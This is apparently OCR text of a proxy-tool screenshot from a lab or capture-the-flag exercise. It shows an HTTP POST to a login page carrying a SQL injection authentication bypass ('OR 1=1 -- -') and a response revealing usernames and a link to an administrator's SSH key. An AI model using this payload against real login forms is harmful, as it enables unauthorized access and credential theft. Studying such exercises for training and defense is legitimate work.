 Request
Pretty Raw \n Actions
1 POST /dev/login.php HTTP/1.1
2 Host: 10.10.10.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.10.20
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.20/dev/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=admin&pass=hallo'+OR+1%3d1+--+-
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Jul 2021 17:27:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Vary: Accept-Encoding
6 Content-Length: 507
7 Connection: close
8 Content-Type: text/html
9
10 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
11 "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
12 <html xml:lang="ja" xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <title>
DevWebsite
</title>
15 </head>
16 <body>
17 <h1>
DevWebsite Login
</h1>
18 <dt>
19 <dl>
name: admin
</dl>
20 </dt>
21 <dt>
22 <dl>
name: thrasivoulos
</dl>
23 </dt>
24 <p>
25 <p>
26 <p>
27 <p>
<center>
<a href="sshkeyforadministratordifficulttimes">My Key</a>
</center>
28 <p>
<center>
Noone is ever gonna find this key :P
</center>
29
30 </body>
31 </html>
32
? Search... 0 matches
719 bytes | 77 millis
INSPECTOR